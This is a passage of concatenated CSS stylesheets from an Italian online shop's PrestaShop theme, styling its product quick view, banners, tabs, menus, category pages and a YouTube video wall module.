  padding-bottom: 10px;
}
#send_friend_form .form_container .text label {
  display: block;
  padding: 0;
  width: 100%;
  font-size: 12px;
}
#send_friend_form .form_container .text input {
  padding: 0 5px;
  height: 22px;
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 12px;
  color: #666;
}
#send_friend_form .submit {
  margin-top: 20px;
  padding-bottom: 0;
  text-align: right;
}

#send_friend_form_error {
  color: red;
  margin: 0 0 8px;
}

/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px;
}

ul#uploadable_files,
ul#text_fields {
  list-style-type: none;
}

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.customizationUploadLine {
  padding-bottom: 10px;
}
.customizationUploadLine label {
  display: block;
  vertical-align: top;
}
.customizationUploadLine textarea {
  width: 50%;
  border: 1px solid #eeeeee;
  color: #2b5595;
}

.customizationUploadBrowse img + a {
  position: relative;
  top: -51px;
}

#customizedDatas {
  float: right;
}

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only div.primary_block {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block {
    margin-right: 0;
  }
}
#product.content_only div.primary_block div.ttrightbanner {
  display: none;
}
#product.content_only div.primary_block div.pb-left-column {
  padding: 20px 20px 5px 35px;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-left-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-left-column #thumbs_list {
  width: 75%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column {
  width: 25.5%;
  padding-right: 15px;
  padding-left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
  border-top-width: 0px;
  border-right: none;
  border-bottom: none;
  min-height: 623px;
  height: 100%;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  position: relative;
  padding-bottom: 125px;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eeeeee;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive {
  display: block;
  width: 100%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:after {
  display: block;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
  font-size: 20px;
  text-align: center;
}
@media (max-width: 1199px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
    padding: 12px 22px 14px 70px;
    font-size: 20px;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product .box-cart-bottom {
  right: 0;
  left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column #attributes .attribute_list .form-control {
  width: 230px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes,
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-cart-bottom {
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes {
  padding-top: 0;
}
#product.content_only div.primary_block div.pb-center-column {
  padding: 20px 20px 60px 0px;
  margin-bottom: 0;
  min-height: 623px;
  height: 100%;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-center-column {
    min-height: 440px;
  }
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-center-column h1 {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
}
#product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {
  padding-right: 0;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column .comments_advices li {
    display: block;
  }
  #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {
    margin: 0;
    padding: 0;
    border: none;
  }
}
#product.content_only div.primary_block div.pb-center-column #ShareDiv {
  position: absolute;
  bottom: 8px;
}

.addsharethisinner .stButton .stArrow {
  display: none !important;
}

@media (max-width: 1050px) {
  #product.content_only div.primary_block div.pb-left-column,
  #product.content_only section.primary_block div.pb-left-column {
    width: 100%;
    padding-right: 15px;
  }
  #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,
  #product.content_only section.primary_block div.pb-left-column #image-block,
  #product.content_only section.primary_block div.pb-left-column #views_block {
    max-width: 470px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li {
    width: 90px;
    height: 90px;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {
    width: 82px;
    height: 82px;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column {
    width: 50%;
    float: left;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column .box-info-product {
    border-top-width: 1px;
    min-height: 1px;
  }
  #product.content_only div.primary_block div.pb-center-column,
  #product.content_only section.primary_block div.pb-center-column {
    width: 50%;
    float: left;
    padding-left: 35px;
  }
}
/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #eeeeee;
}
.ie8 .box-security {
  filter: none;
}

.accessories-product, .ttcrossselling, .ttproductscategory {
  position: relative;
  overflow: hidden;
  float: left;
  margin: 20px 0 40px;
  width: 100%;
  text-align: center;
}
@media (max-width: 767px) {
  .accessories-product .tthoverbg, .ttcrossselling .tthoverbg, .ttproductscategory .tthoverbg {
    display: none;
  }
}
.accessories-product .title_block, .ttcrossselling .title_block, .ttproductscategory .title_block {
  float: left;
  width: 100%;
  text-align: left;
  margin: 0 0 10px;
}
.accessories-product .block_content, .ttcrossselling .block_content, .ttproductscategory .block_content {
  display: inline-block;
  float: left;
  width: 100%;
}

/* ----------------------------- Start TemplateTrip Product Page Banner Block ---------------------------- */
.ttrightbanner {
  float: left;
  position: relative;
}
@media (max-width: 991px) {
  .ttrightbanner {
    clear: left;
  }
}
@media (max-width: 767px) {
  .ttrightbanner {
    width: 310px;
    height: auto;
  }
}
@media (max-width: 480px) {
  .ttrightbanner {
    width: 290px;
  }
}
.ttrightbanner #ttcmsproductbanner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner {
  float: left;
  position: relative;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation {
  bottom: 0;
  height: 40px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  display: none;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a {
  background: none;
  padding: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.next {
  float: right;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.prev {
  float: left;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a i {
  font-size: 26px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a:hover i {
  color: #333333;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel {
  float: left;
  margin: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li {
  padding: 0;
}
@media (max-width: 1199px) {
  .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li img {
    width: 100%;
    height: auto;
  }
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls {
  bottom: 25px;
  left: 0;
  position: absolute;
  right: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination {
  float: left;
  width: 100%;
  text-align: center;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div {
  cursor: pointer;
  outline: medium none;
  text-indent: -999em;
  transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -o-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -ms-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  margin: 0 5px;
  display: inline-block;
  float: none;
  height: 5px;
  width: 25px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:before {
  backface-visibility: hidden;
  background-color: white;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after {
  background-color: #ffbf34;
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:hover, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div.active {
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}

/* ----------------------------- End TemplateTrip Product Page Banner Block ---------------------------- */
.comments_note.clearfix > span {
  display: none;
}

.pb-right-column {
  width: 100%;
  padding: 0;
  float: left;
}
.pb-right-column #buy_block .box-info-product {
  border: none;
  background: none;
}
.pb-right-column #buy_block .box-info-product .product_attributes {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0;
  float: left;
  width: 100%;
}

.socialsharing_product {
  margin: 15px 0 10px;
}

#product_payment_logos {
  float: left;
  width: 100%;
  margin: 10px 0;
}

/* ----------------------------- Start TemplateTrip Product Page Tab ---------------------------- */
.tt-tabcontent {
  margin: 0 0 20px 0;
}
@media (max-width: 991px) {
  .tt-tabcontent {
    margin: 0;
  }
}
.tt-tabcontent #producttab {
  width: 100%;
  float: left;
}
.tt-tabcontent #producttab li {
  margin: 0 20px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 767px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 480px) {
  .tt-tabcontent #producttab li {
    margin: 0;
    width: 100%;
  }
}
.tt-tabcontent #producttab li a {
  margin: 0;
  font: 400 16px/22px "Roboto", Helvetica, sans-serif;
  border: none;
  position: relative;
  padding: 8px 0;
  color: #666666;
}
@media (min-width: 480px) and (max-width: 767px) {
  .tt-tabcontent #producttab li a {
    font-size: 14px;
    font-weight: normal;
  }
}
.tt-tabcontent #producttab li:first-child {
  margin-left: 0;
}
.tt-tabcontent #producttab li.active a:before {
  background: #333333;
  bottom: -2px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.tt-tabcontent #producttab li.active a, .tt-tabcontent #producttab li:hover a {
  background: transparent;
  color: #333333;
}
.tt-tabcontent .tab-content {
  margin: 0;
  padding: 20px 0 0;
  clear: left;
}
.tt-tabcontent .tab-content p {
  line-height: 22px;
}

/* ----------------------------- End TemplateTrip Product Page Tab ---------------------------- */
#id_new_comment_form .row {
  margin: 0;
}

#new_comment_form_error {
  padding: 0 !important;
}
#new_comment_form_error li {
  color: red;
}

@media (max-width: 991px) {
  #ttdownload .btn-block {
    width: 30%;
  }
}

#product .sale-box {
  right: 0;
}

#product #old_price {
  color: #999999;
}
#product #old_price .price {
  color: #999999;
  font-size: 14px;
  font-weight: normal;
}
.video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css
body_size: 446
content:
#tt_topmenu {
  clear: both;
  display: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  #tt_topmenu {
    width: 470px;
  }  
}
@media (max-width: 991px) {
  #tt_topmenu {
    display: block;
    text-align: left;
    position: relative;
  }
}
@media (max-width: 767px) {
  #tt_topmenu {
    padding: 0 55px 0 0;
    float: left;
    width: 100%;
  }ul.tree ul {    margin-left: 15px;    list-style: square;}
}
#tt_topmenu .title_block {
  cursor: pointer;
  font: 600 16px/22px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  color: white;
  display: block;
  padding: 12px 18px;
  margin: 0;
  background: #313131;
  position: relative;
}
@media (max-width: 991px) {
  #tt_topmenu .title_block {
    color: #fff;
    padding: 16px;
    background: transparent;
    width: 100%;
    border: none;
  }
}
@media (max-width: 480px) {
  #tt_topmenu .title_block {
    padding: 16px 0;
  }
}
#tt_topmenu .title_block:after {
  content: "\f067";
  font-family: "FontAwesome";
  position: absolute;
  right: 20px;
  font-size: 14px;
  font-weight: normal;
  color: white;
  float: right;
}
#tt_topmenu .title_block.active:after {
  content: "\f068";
}
#tt_topmenu ul.tree {
  margin: 0;
  padding: 10px;
  position: absolute;
  width: 100%;
  top: 48px;
  border: 1px solid #eeeeee;
  background: #ffffff;
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree {
    width: 100%;
    margin: 0 auto;
    top: 54px;
    z-index: 9;
  }
}
#tt_topmenu ul.tree li {
  width: 100%;
  position: relative;
  background: #ffffff;
}
#tt_topmenu ul.tree li a {
  color: #1d1f1f;
  display: block;
  font-size: 14px;
  border: none;
  line-height: 25px;
  padding: 3px 10px;
}
#tt_topmenu ul.tree li a:hover, #tt_topmenu ul.tree li a.active {
  background: #f5f5f5;
}
#tt_topmenu ul.tree #category-thumbnail {
  display: none;
}
#tt_topmenu ul.tree ul {
  margin-left: 15px;
}
#tt_topmenu ul.tree li span.grower {
  display: block;
  position: absolute;
  width: 30px;
  height: 30px;
  text-align: center;
  right: 0;
  top: 6px;
  cursor: pointer;
  font-family: "FontAwesome";
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree li .OPEN, #tt_topmenu ul.tree li .CLOSE {
    height: 15px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 12px;
    cursor: pointer;
    z-index: 2;
  }
  #tt_topmenu ul.tree li .OPEN:after, #tt_topmenu ul.tree li .CLOSE:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  #tt_topmenu ul.tree li .OPEN.active:after, #tt_topmenu ul.tree li .CLOSE.active:after {
    content: "\f068";
  }
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree li .OPEN:after {
    content: "\f068";
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css
body_size: 1522
content:
.sf-contener12 {
  clear: both;
  float: left;
  width: 100%;
}
@media (max-width: 991px) {
  .sf-contener12 {
    width: 97%;
    margin: 0 auto;
    float: none;
  }
}

.tt_sf-menu {
  padding: 0;
  float: left;
  width: 100%;
}

.tt_sf-menu,
.tt_sf-menu * {
  margin: 0;
  padding: 12px 0;
  list-style: none;
}
@media (max-width: 991px) {
  .tt_sf-menu,
  .tt_sf-menu * {
    display: none;
    width: 100%;
  }
}
.tt_sf-menu ul,
.tt_sf-menu * ul {
  position: absolute;
  top: -999em;
  border: 1px solid #EEE;
}
@media (max-width: 991px) {
  .tt_sf-menu ul,
  .tt_sf-menu * ul {
    position: relative;
  }
}
.tt_sf-menu ul li,
.tt_sf-menu * ul li {
  width: 100%;
}
.tt_sf-menu ul li:hover,
.tt_sf-menu * ul li:hover {
  visibility: inherit;
}

.tt_sf-menu > li {
  position: relative;
  margin: 0;
  float: left;
  width: 100%;
  padding: 0 16px;
}
@media (max-width: 991px) {
  .tt_sf-menu > li {
    float: none;
    border-right: none;
  }
  .tt_sf-menu > li span {
    position: absolute;
    right: 6px;
    top: 10px;
    width: 30px;
    height: 30px;
    z-index: 2;
    cursor: pointer;
  }
  .tt_sf-menu > li:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  .tt_sf-menu > li:active:after {
    content: "\f068";
  }
}
.tt_sf-menu > li.odd {
  background-color: #f9f9f9;
}
.tt_sf-menu > li .last_class a {
  border: none;
}
.tt_sf-menu > li a {
  color: #888888;
  display: block;
  font: normal 14px/20px "Roboto", Helvetica, sans-serif;
  padding: 9px 0;
  text-transform: capitalize;
}

.tt_sf-menu > li.sfHover > a,
.tt_sf-menu > li > a:hover, .tt_sf-menu > li.sfHoverForce > a {
  color: #000000;
  background: #9bbb59;
  padding-left: 3px
}

.tt_sf-menu > li.sfHover > a:after,
.tt_sf-menu > li > a:hover:after {
  background: #eeeeee;
  transition-duration: 400ms;
  -moz-transition-duration: 400ms;
  -webkit-transition-duration: 400ms;
  -khtml-transition-duration: 400ms;
  -o-transition-duration: 400ms;
  color: #575757;
}

.tt_sf-menu > li > a.sf-with-ul {
  z-index: 11;
  position: relative;
}
.tt_sf-menu > li > a.sf-with-ul:after {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-size: 15px !important;
  height: 38px;
  line-height: 18px;
  padding: 9px 16px;
  position: absolute;
  right: -23px;
  top: 2px;
  width: 46px;
  color: #afadad;
}
.tt_sf-menu > li > a.sf-with-ul:hover:after {
  background: #eeeeee;
  transition-duration: 400ms;
  -moz-transition-duration: 400ms;
  -webkit-transition-duration: 400ms;
  -khtml-transition-duration: 400ms;
  -o-transition-duration: 400ms;
  color: #575757;
}
@media (min-width: 768px) and (max-width: 979px) {
  .tt_sf-menu > li > a.sf-with-ul {
    background: url("../../../../img/left_arrow.png") no-repeat scroll 110px center rgba(0, 0, 0, 0);
  }
}

.tt_sf-menu > li.sfHover > a {
  z-index: 11;
}

.tt_sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #7c7c7c !important;
  padding: 2px 0 !important;
  font-size: 14px;
}
.tt_sf-menu li li li a:hover {
  color: #000 !important;
}

.tt_sf-menu li ul {
  display: block;
  left: 273px;
  top: 2px;
  z-index: 9;
  background: #fff;
}
@media (max-width: 1199px) {
  .tt_sf-menu li ul {
    left: 219px;
  }
}
@media (max-width: 991px) {
  .tt_sf-menu li ul {
    top: 0;
    left: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    background: none;
  }
}

.tt_sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  -moz-opacity: 1 !important;
  /* Netscape */
  -khtml-opacity: 1 !important;
  /* Safari 1.x */
  -webkit-opacity: 1 !important;
  /* other webkit*/
  background: none;
  border: none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0 0 6px;
  visibility: visible !important;
}

.tt_sf-menu li li li ul {
  padding: 0 0 0 20px;
  width: 220px;
}

ul.tt_sf-menu li:hover li ul,
ul.tt_sf-menu li.sfHover li ul {
  top: -999em;
}

ul.tt_sf-menu li li:hover ul,
ul.tt_sf-menu li li.sfHover ul {
  left: 200px;
  top: 0;
}

ul.tt_sf-menu li li:hover li ul,
ul.tt_sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.tt_sf-menu li li li:hover ul,
ul.tt_sf-menu li li li.sfHover ul {
  left: 200px;
  top: 0;
}

.tt_sf-menu > li > ul {
  padding: 20px;
  display: none;
  width: 100%;
  z-index: 9999;
  min-width: 570px;
  border: 4px solid #eeeeee !important;
}
.tt_sf-menu > li > ul li {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 174px;
  padding: 0 20px 0 0;
}
@media (max-width: 991px) {
  .tt_sf-menu > li > ul li {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .tt_sf-menu > li > ul li {
    width: 100%;
  }
}
.tt_sf-menu > li > ul li a {
  text-transform: uppercase;
  color: #222222;
  display: inline-block;
  font: 600 14px/24px "Dosis", sans-serif;
  padding: 8px 0;
  margin-bottom: 15px;
  position: relative;
}

.tt_sf-menu > li > ul > li > a:before {
  content: "";
  width: 60%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #eeeeee;
  height: 1px;
}

@media (min-width: 768px) {
  .tt_sf-menu > li > ul > li.first-in-line-lg {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  .tt_sf-menu > li > ul > li.first-in-line-xs {
    clear: left;
  }
}
.tt_sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  margin: 0;
  overflow: hidden;
  padding-right: 0;
}
@media (max-width: 479px) {
  .tt_sf-menu > li > ul > li.category-thumbnail div {
    width: 100%;
    padding-left: 0;
    padding-top: 10px;
    text-align: center;
  }
}
.tt_sf-menu > li > ul > li.category-thumbnail > div:first-child {
  padding: 0;
  width: 100%;
}
.tt_sf-menu > li > ul > li.category-thumbnail > div img {
  max-width: 100%;
  display: block;
  padding: 0;
}

.category-thumbnail {
  margin: 16px 0 0;
}

.cat-title {
  display: none;
}
@media (max-width: 991px) {
  .cat-title {
    display: block;
    font: 14px/22px "Roboto", Helvetica, sans-serif;
    text-transform: capitalize;
    color: #484848;
    cursor: pointer;
    display: block;
    position: relative;
  }
}
.cat-title:hover {
  background: black;
  border-bottom-color: #666666;
  color: white;
}
.cat-title:after {
  display: block;
  font-family: "Roboto", Helvetica, sans-serif;
  content: "\f067";
  position: absolute;
  right: 15px;
  top: 18px;
  font-size: 26px;
}
.cat-title.active:after {
  content: "\f068";
}

.tt_sf-menu li.sf-search {
  border: none;
}
.tt_sf-menu li.sf-search input {
  display: inline;
  padding: 0 13px;
  height: 30px;
  line-height: 30px;
  background: white;
  margin: 13px 10px 0 0;
  font-size: 13px;
  color: #9c9b9b;
  border: 1px solid #eeeeee;
}

.tt_sf-menu li ul li ul li a {
  border: none !important;
  font-size: 13px;
  font-family: "Roboto", Helvetica, sans-serif;
  margin: 0;
  font-weight: normal;
  text-transform: capitalize !important;
  background: none;
}
.tt_sf-menu li ul li ul li ul {
  display: none !important;
}

#ttmenu_block_left h4 {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #9bbb59 0%, #9bbb59 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #9bbb59 0%, #9bbb59 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #9bbb59 0%, #9bbb59 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9bbb59', endColorstr='#9bbb59',GradientType=0 ) !important;
  /* IE6-9 */
  float: left;
  padding: 14px 15px !important;
  width: 100%;
}
#ttmenu_block_left h4:before {
  font-family: "FontAwesome";
  content: "\f0c9";
  float: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/category.css
body_size: 432
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  margin: 0 0 20px 0;
  display: table;
}
.content_scene_cat span.category-name {
  color: white;
  margin-bottom: 12px;
}
@media (max-width: 1199px) {
  .content_scene_cat span.category-name {
    font-size: 25px;
    line-height: 30px;
  }
}
.content_scene_cat p {
  margin-bottom: 0;
}
.content_scene_cat a {
  color: white;
}
.content_scene_cat a:hover {
  text-decoration: underline;
}
.content_scene_cat .content_scene {
  color: #666666;
}
.content_scene_cat .content_scene .cat_desc {
  padding-top: 20px;
}
.content_scene_cat .content_scene .cat_desc a {
  color: #333333;
}
.content_scene_cat .content_scene .cat_desc a:hover {
  color: #2b5595;
}
@media (max-width: 1200px) {
  .content_scene_cat .content_scene_cat_bg > img {
    width: 100%;
    height: auto;
  }
}

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  float: left;
  width: 100%;
}
#subcategories p.subcategory-heading {
  color: #333333;
  margin: 0;
}
#subcategories ul li {
  float: left;
    /*display: flex;*/
    /* margin: 5px 8px; */
    padding: 10px;
    text-align: center;
    width: 20%;
    max-height: 190px;
    /*flex-wrap: wrap;
    justify-content: space-evenly;*/
}
@media (min-width: 481px) and (max-width: 767px) {
  #subcategories ul li {
    width: 16%;
  }
}
@media (max-width: 480px) {
  #subcategories ul li {
    width: 44%;
    margin: 3px 5px;
  }
}
#subcategories ul li .subcategory-image {
  padding: 0;
}
#subcategories ul li .subcategory-image a {
  display: block;
  border-radius: 5px;
  padding: 9px;
  border: 1px solid #eeeeee;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name:hover {
  color: #2b5595;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  border: 2px solid #333333;
  padding: 8px;
}
#subcategories ul li:hover .subcategory-name {
  color: #666666;
}

.cat-name {
  color: #666666;
  font: 700 16px/26px "Dosis", sans-serif;
}

.cat_desc p {
  float: left;
  width: 100%;
}
.cat_desc .rte strong {
  color: #333333;
  float: left;
  font-weight: 500;
  margin: 0 0 8px;
  text-transform: uppercase;
  width: 100%;
}

#ul_layered_price_0 > label {
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/youtubewall/views/css/1styles.css
body_size: 1331
content:
.youtuwall-showing {color:whitesmoke;font-weight:normal;  text-shadow: 0 1px 2px #000;}

            .youtuwall-duration {background-color: black;color: white;padding: 2px 3px;font-weight: bold;position: absolute;bottom: 0;right: 0;opacity: 0.8;}
            
            #youtuwall-header {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;font:24px Arial;color:white;line-height:25px;height:90px;text-align:left;border: 0px solid rgb(53,53,53);position: relative;}
            
            .youtuwall-stat {float:right;margin:10px;font:10px Arial;color:#ccc;margin-top: 25px;text-align: center;}
            
            #youtuwall-stat-holder {float:right;height:100%;}
            
            .youtuwall-stat-count {font: 18px Arial;}
            
            #youtuwall-channel-desc {text-align:left;}
            
            #youtuwall {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;width:100%; max-width:100%;margin:0px auto;font-family: Calibri;font-size: 14px;text-align:center; overflow-x:hidden; margin-top:10px; margin-bottom:10px; position:relative; clear:both}
            
            .youtuwall-video-tnail {width:100%; background-repeat:no-repeat; background-size:cover;height:180px;position: relative;}
            
            .youtuwall-video-tnail-box {width:46%;margin:2%;float:left;overflow:hidden;box-shadow:;-moz-box-shadow:; -webkit-box-shadow:;cursor:pointer;cursor:hand;  background-color: white;}
            
            #youtuwall-encloser {border-left:0px solid #cccccc;border-right: 0px solid #cccccc;border-bottom: 1px solid #cccccc;  padding-top: 20px;display: flex; flex-wrap: wrap;}
            
            #youtuwall-video-list-div {width:100%;text-align:left;display: inline-block;  padding: 0px 15px; box-sizing: border-box;}
            
            .youtuwall-video-list-title {color:000000;display: inline-block;padding:2px 10px; padding-bottom: 0px;font-weight:bold;max-width:250px;max-height:24px;overflow:hidden;font-size: 12px;font-family:Verdana}
            
            .youtuwall-video-list-views {color:#555;padding:1% 10px; padding-bottom: 3%;display:inline-block;font-size:12px;  font-family: Arial;}
            
            .youtuwall-playlist-sidebar {background-color:rgba(0,0,0,0.8);float:right;max-width:50%;height:100%;color:white;text-align:center;width: 70px;}
            
            .youtuwall-playlist-video-count {	display:inline-block;margin:3%;margin-top:5%;height:20%;  margin-top: 55px; }
            
            .youtuwall-playlist-sidebar-video {opacity:1;width:64px;height:20%;background-color:rgb(114,114,114);display:inline-block;margin:2% auto;background-size:cover;background-position: center center;background-repeat:no-repeat;}
            .youtuwall-tab { box-sizing: content-box;
              border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;color:#fff;text-shadow:0 1px 2px #000;display: inline-block;margin: 5px;margin-top: 10px;padding: 5px;cursor:pointer;cursor:hand;}
            
            #youtuwall-tabs {text-align:center;  box-sizing: content-box;
